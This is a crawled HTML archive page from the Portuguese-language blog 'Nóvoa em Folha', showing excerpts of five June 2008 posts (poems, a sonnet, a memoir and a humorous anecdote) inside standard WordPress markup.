

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novoaemfolha.com/2008/06
body_size: 10879
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <title>June &laquo; 2008 &laquo;  Nóvoa em Folha</title>
	<link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="stylesheet" href="https://novoaemfolha.com/wp-content/themes/mistylook/style.css" type="text/css" media="screen" />
	<link rel="stylesheet" type="text/css" media="print" href="https://novoaemfolha.com/wp-content/themes/mistylook/print.css" />
	<link rel="alternate" type="application/rss+xml" title="Nóvoa em Folha RSS Feed" href="https://novoaemfolha.com/feed" />
		<link rel="pingback" href="https://novoaemfolha.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://novoaemfolha.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novoaemfolha.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://novoaemfolha.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://novoaemfolha.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">
#headerimage {
	background: url(https://novoaemfolha.com/wp-content/uploads/2014/11/cropped-colagem-capa-novoa-em-folha.jpg) no-repeat;
}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://novoaemfolha.com/wp-content/uploads/2014/11/20141014_0940462.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>
<body data-rsssl=1 id="section-index"  class="archive date custom-background wp-theme-mistylook">


<div id="access" role="navigation">
   	    <div class="menu"><ul>
<li class="page_item page-item-1340"><a href="https://novoaemfolha.com/audiopoemas">AUDIOPOEMAS</a></li>
<li class="page_item page-item-665"><a href="https://novoaemfolha.com/quem-e-ela">Quem é ela?</a></li>
</ul></div>
</div><!-- #access -->
<div id="container">


<div id="header">
<h1><a href="https://novoaemfolha.com/" title="Nóvoa em Folha">Nóvoa em Folha</a></h1>
<p id="desc"></p>
</div><!-- end id:header -->


<div id="feedarea">
<dl>
	<dt><strong>Feed on</strong></dt>
	<dd><a href="https://novoaemfolha.com/feed">Posts</a></dd>
	<dd><a href="https://novoaemfolha.com/comments/feed">Comments</a></dd>
</dl>
</div><!-- end id:feedarea -->
<div id="headerimage">
</div><!-- end id:headerimage --><div id="content">
<div id="content-main">
	
				<h2 class="pagetitle">Monthly Archive for June, 2008</h2>

				
			<div class="post" id="post-397">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2008/06/sarau_de_sao_joao.html" rel="bookmark" title="Permanent Link to Sarau de São João">Sarau de São João</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/sarau-permanente" rel="category tag">*~*~* SARAU PERMANENTE *~*~*</a>, <a href="https://novoaemfolha.com/category/seleta-poesia-chris" rel="category tag">.</a>, <a href="https://novoaemfolha.com/category/arquivos-christiana-novoa" rel="category tag">Arquivos Christiana Nóvoa</a>, <a href="https://novoaemfolha.com/category/poesia" rel="category tag">poesia</a>  on Jun 23rd, 2008</p>
				</div>

				<div class="entry">
					<p>Quadro de Lucas Penacchi Amigos do coração, eu venho por meio desta convidá-los pr&#8217;uma festa: um sarau de São João. &nbsp; A&nbsp;festança é no arraial novoaemfolha.com. O&nbsp;endereço é virtual mas o ambiente é bom. &nbsp; Não tem ladrão nem quadrilha, só poetas de família. Não tem&nbsp;fogueira ou balão, só a luz da&nbsp;inspiração.&nbsp; &nbsp; Não tem [&hellip;]</p>
					<p><a href="https://novoaemfolha.com/2008/06/sarau_de_sao_joao.html" rel="bookmark" title="Permanent Link to Sarau de São João">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-396">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2008/06/a_primagemea.html" rel="bookmark" title="Permanent Link to Minha prima-gêmea">Minha prima-gêmea</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/arquivos-christiana-novoa" rel="category tag">Arquivos Christiana Nóvoa</a>, <a href="https://novoaemfolha.com/category/humor-maledicencia-e-filosofia-barata-christiana" rel="category tag">Humor, maledicência e filosofia barata (Christiana)</a>  on Jun 20th, 2008</p>
				</div>

				<div class="entry">
					<p>Quando eu nasci, minha prima tinha 6 meses. Filha caçula da única irmã do meu pai, ela foi minha primeira amiga e também adversária nas primeiras disputas, brigas de unhadas e puxôes de cabelos nas quais eu, via de regra, levava a pior, já que, além de mais nova, nasci prematura e era mirrada, fracota [&hellip;]</p>
					<p><a href="https://novoaemfolha.com/2008/06/a_primagemea.html" rel="bookmark" title="Permanent Link to Minha prima-gêmea">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-395">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2008/06/adoratio.html" rel="bookmark" title="Permanent Link to adoratio">adoratio</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/seleta-poesia-chris" rel="category tag">.</a>, <a href="https://novoaemfolha.com/category/arquivos-christiana-novoa" rel="category tag">Arquivos Christiana Nóvoa</a>, <a href="https://novoaemfolha.com/category/poesia" rel="category tag">poesia</a>  on Jun 12th, 2008</p>
				</div>

				<div class="entry">
					<p>para guga . o amor que a gente faz surpreende que ainda soe&nbsp; perfeito como sói suspeito até que mais tanto tempo depois adoro como sois poente como sóis queimando ardendo em nós dois&nbsp; &nbsp; &nbsp; imagens: Benn Flemming &nbsp;</p>
					<p><a href="https://novoaemfolha.com/2008/06/adoratio.html" rel="bookmark" title="Permanent Link to adoratio">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-394">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2008/06/panis_et_circensis_1.html" rel="bookmark" title="Permanent Link to Panem et circenses**">Panem et circenses**</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/arquivos-christiana-novoa" rel="category tag">Arquivos Christiana Nóvoa</a>, <a href="https://novoaemfolha.com/category/humor-maledicencia-e-filosofia-barata-christiana" rel="category tag">Humor, maledicência e filosofia barata (Christiana)</a>  on Jun 10th, 2008</p>
				</div>

				<div class="entry">
					<p>Estava na padaria ontem à noite, quando um grupo de universitários passou por mim, conversando. Um deles, gorducho como um pachá, proferiu a estranhíssima sentença, enquanto devorava uma baguete: &#8220;Não&nbsp;tem nada que eu&nbsp;deteste mais nesse mundo do que o Cirque du Soleil.&#8221;.&nbsp;Ao que um outro, de físico igualmente empanzinado, completou, roendo uma rosquinha: &#8220;É odioso!&#8230;&#8221; [&hellip;]</p>
					<p><a href="https://novoaemfolha.com/2008/06/panis_et_circensis_1.html" rel="bookmark" title="Permanent Link to Panem et circenses**">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-393">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2008/06/estrelismo_1.html" rel="bookmark" title="Permanent Link to Estrelismo">Estrelismo</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/seleta-poesia-chris" rel="category tag">.</a>, <a href="https://novoaemfolha.com/category/arquivos-christiana-novoa" rel="category tag">Arquivos Christiana Nóvoa</a>, <a href="https://novoaemfolha.com/category/poesia" rel="category tag">poesia</a>, <a href="https://novoaemfolha.com/category/sonetos" rel="category tag">sonetos</a>  on Jun 3rd, 2008</p>
				</div>

				<div class="entry">
					<p>Quisera eu fazer este soneto Como quem faz desenhos na areia: Traça uma linha a ponta do graveto, Sobe a maré, apaga linha e meia.   Dos versos presunçosos que cometo, Quero escrever, bem antes que alguém leia, As letras em nanquim no fundo preto Que, assim, a coisa fica menos feia.   Mas nem sempre [&hellip;]</p>
					<p><a href="https://novoaemfolha.com/2008/06/estrelismo_1.html" rel="bookmark" title="Permanent Link to Estrelismo">Read Full Post &#187;</a></p>
				</div>
			</div>

		
		<p align="center"></p>

	</div><!-- end id:content-main -->
<div id="sidebar">
<ul>
<li class="sidebox"><form role="search" method="get" id="searchform" class="searchform" action="https://novoaemfolha.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>
		<li class="sidebox">
		<h3>Posts recentes</h3>
		<ul>
											<li>
					<a href="https://novoaemfolha.com/2023/09/a-goela.html">a goela</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2023/06/a-maga.html">a maga</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2022/03/a-real.html">a violeta</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2021/11/a-mao.html">a mão</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2021/10/a-persona.html">a persona</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2021/09/o-fiasco.html">o fiasco</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2021/07/a-soberba.html">a soberba</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2021/06/a-eremita.html">a eremita</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2021/06/a-deusa-2.html">a deusa</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2021/05/o-bota-fora.html">o bota-fora</a>
									</li>
					</ul>

		</li><li class="sidebox"><h3>Comentários recentes</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://novoaemfolha.com" class="url" rel="ugc">Christiana Nóvoa</a></span> on <a href="https://novoaemfolha.com/2013/05/a-licao.html#comment-242354">a lição</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://poesiasecasos.blogspot.com" class="url" rel="ugc external nofollow">dalva maria ferreira</a></span> on <a href="https://novoaemfolha.com/2023/06/a-maga.html#comment-239090">a maga</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://poesiasecasos.blogspot.com" class="url" rel="ugc external nofollow">dalva maria ferreira</a></span> on <a href="https://novoaemfolha.com/2023/09/a-goela.html#comment-239089">a goela</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://poesiasecasos.blogspot.com" class="url" rel="ugc external nofollow">dalva maria ferreira</a></span> on <a href="https://novoaemfolha.com/2021/01/dia-dos-santos-ex.html#comment-237236">dia dos santos ex</a></li><li class="recentcomments"><span class="comment-author-link">antónio saias</span> on <a href="https://novoaemfolha.com/2014/01/o-desabafo-de-safo.html#comment-232913">o desabafo de safo</a></li><li class="recentcomments"><span class="comment-author-link">antónio saias</span> on <a href="https://novoaemfolha.com/2013/03/o-domino.html#comment-232850">o dominó</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://poesiasecasos.blogspot.com" class="url" rel="ugc external nofollow">dalva maria ferreira</a></span> on <a href="https://novoaemfolha.com/2012/10/o-baile.html#comment-231370">o baile</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://poesiasecasos.blogspot.com" class="url" rel="ugc external nofollow">dalva maria ferreira</a></span> on <a href="https://novoaemfolha.com/2021/09/o-fiasco.html#comment-231072">o fiasco</a></li><li class="recentcomments"><span class="comment-author-link">antónio Saias</span> on <a href="https://novoaemfolha.com/2021/06/a-eremita.html#comment-230965">a eremita</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://poesiasecasos.blogspot.com" class="url" rel="ugc external nofollow">dalva maria ferreira</a></span> on <a href="https://novoaemfolha.com/2016/08/o-navio-ou-ana-c.html#comment-230502">o navio (ou ana c.)</a></li></ul></li><li class="sidebox"><h3>Categorias</h3>
			<ul>
					<li class="cat-item cat-item-14"><a href="https://novoaemfolha.com/category/sarau-permanente">*~*~* SARAU PERMANENTE *~*~*</a> (3)
</li>
	<li class="cat-item cat-item-12"><a href="https://novoaemfolha.com/category/seleta-poesia-chris">.</a> (68)
</li>
	<li class="cat-item cat-item-8"><a href="https://novoaemfolha.com/category/contos-christiana">.Contos (Christiana)</a> (12)
</li>
	<li class="cat-item cat-item-22"><a href="https://novoaemfolha.com/category/seleta">100seleta</a> (104)
</li>
	<li class="cat-item cat-item-3"><a href="https://novoaemfolha.com/category/arquivos-christiana-novoa">Arquivos Christiana Nóvoa</a> (133)
</li>
	<li class="cat-item cat-item-11"><a href="https://novoaemfolha.com/category/arquivos-maria-helena-novoa">ARQUIVOS MARIA HELENA NÓVOA</a> (14)
</li>
	<li class="cat-item cat-item-21"><a href="https://novoaemfolha.com/category/caixa-postal">CAIXA POSTAL</a> (19)
</li>
	<li class="cat-item cat-item-10"><a href="https://novoaemfolha.com/category/coracao-de-pedra-folhetim">Folhetim: &quot;Coração de Pedra&quot;</a> (1)
</li>
	<li class="cat-item cat-item-15"><a href="https://novoaemfolha.com/category/haiquase">haiquase / senryu / tanka</a> (90)
</li>
	<li class="cat-item cat-item-9"><a href="https://novoaemfolha.com/category/humor-maledicencia-e-filosofia-barata-christiana">Humor, maledicência e filosofia barata (Christiana)</a> (37)
</li>
	<li class="cat-item cat-item-13"><a href="https://novoaemfolha.com/category/outras-palavras">Outras Palavras</a> (18)
</li>
	<li class="cat-item cat-item-5"><a href="https://novoaemfolha.com/category/poesia">poesia</a> (165)
</li>
	<li class="cat-item cat-item-20"><a href="https://novoaemfolha.com/category/sonetos">sonetos</a> (6)
</li>
	<li class="cat-item cat-item-7"><a href="https://novoaemfolha.com/category/textos-antigos-christiana">Textos antigos (Christiana)</a> (39)
</li>
	<li class="cat-item cat-item-6"><a href="https://novoaemfolha.com/category/textos-antigos-maria-helena">TEXTOS ANTIGOS (MARIA HELENA)</a> (38)
</li>
	<li class="cat-item cat-item-1"><a href="https://novoaemfolha.com/category/uncategorized">Uncategorized</a> (578)
</li>
			</ul>

			</li><li class="sidebox"><h3>Arquivos Mensais</h3>
			<ul>
					<li><a href='https://novoaemfolha.com/2023/09'>September 2023</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2023/06'>June 2023</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2022/03'>March 2022</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2021/11'>November 2021</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2021/10'>October 2021</a>&nbsp;(1)</li>
